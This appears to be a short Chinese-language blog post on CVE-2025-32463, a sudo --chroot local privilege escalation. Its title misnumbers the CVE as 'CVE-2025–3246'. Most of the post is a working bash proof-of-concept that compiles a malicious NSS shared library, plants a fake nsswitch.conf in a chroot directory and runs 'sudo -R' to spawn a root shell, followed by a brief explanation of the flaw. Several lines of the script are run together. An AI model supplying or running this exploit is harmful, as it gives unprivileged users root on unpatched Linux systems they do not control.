CVE-2025–3246 本地提权

CVE-2025-32463 是一个严重的本地权限提升漏洞,影响 Sudo 版本 1.9.14 至 1.9.17。该漏洞允许未经授权的本地用户通过滥用 Sudo 的 --chroot(-R)选项,加载恶意共享库,从而获得 root 权限。



POC:

#!/bin/bash

# sudo-chwoot.sh

# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch

# @ Stratascale Cyber Research Unit (CRU)

STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)

cd ${STAGE?} || exit 1cat > woot1337.c<<EOF

#include <stdlib.h>

#include <unistd.h>__attribute__((constructor)) void woot(void) {setreuid(0,0);setregid(0,0);chdir("/");execl("/bin/bash", "/bin/bash", NULL);

}

EOFmkdir -p woot/etc libnss_

echo "passwd: /woot1337" > woot/etc/nsswitch.conf

cp /etc/group woot/etc

gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.cecho "woot!"

sudo -R woot woot

rm -rf ${STAGE?}

在受影响的 Sudo 版本中,–chroot 选项允许用户指定一个根目录,在该目录下执行命令。然而,Sudo 在解析路径时,会在 chroot() 环境中进行,而在评估权限之前就已进入该环境。这意味着我们可以在用户指定的目录中创建恶意的/etc/nsswitch.conf文件,并在其中指定一个恶意的共享库路径。

当 Sudo 执行命令时,它会加载该共享库,从而执行指定的攻击代码,提权为root。、